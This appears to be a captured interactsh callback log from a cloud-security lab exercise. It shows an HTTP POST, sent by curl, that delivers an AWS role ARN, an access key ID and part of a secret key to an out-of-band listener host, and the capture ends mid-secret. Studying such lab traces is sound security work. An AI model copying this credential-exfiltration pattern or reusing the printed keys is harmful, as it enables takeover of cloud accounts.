 cad6pbs2vtc00009c1cggfk8idryyyyyg.interact.sh
# TIME TYPE
16 less than a minute ago http
15 2 minutes ago http
14 3 minutes ago http
13 4 minutes ago http
Request Response
From IP address: 100.24.8.18 at 2022-06-14_11:05
Request
Copy
POST / HTTP/1.1
Host: cad6pbs2vtc00009c1cggfk8idryyyyyg.interact.sh
Accept: */*
Content-Length: 1359
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/7.74.0
{"RoleArn":"arn:aws:iam::048896635674:role/cg-ecs-role-ecs_efs_attack_cgidnhwxq4ltfe","AccessKeyId":"ASIAQWYTXOMNDB2QIKX2","SecretAccessKey":"FT0gYxxkQL89PAOixw8